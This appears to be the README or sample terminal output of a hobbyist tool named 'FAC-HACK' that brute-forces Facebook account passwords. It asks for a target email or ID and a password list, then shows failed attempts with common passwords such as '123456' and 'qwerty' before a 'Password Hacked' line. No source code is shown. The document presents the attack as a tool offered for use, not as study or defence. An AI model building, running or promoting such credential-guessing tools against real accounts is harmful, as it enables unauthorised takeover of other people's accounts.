 FAC-HACK
Facebook: Issam Iso
Reach out to me if I made mistakes
--------------------------------------------------
Enter Email OR ID :
Enter The List Password : password.txt
Faild Password --> 123456
Faild Password --> password
Faild Password --> 12345678
Faild Password --> qwerty
Faild Password --> 123456789
Faild Password --> 12345
Faild Password --> 1234
Faild Password --> 111111
Faild Password --> 1234567
--------------------------------------------------
Password Hacked -->
--------------------------------------------------
Issam-Iso4root:/sdcard/Facebook $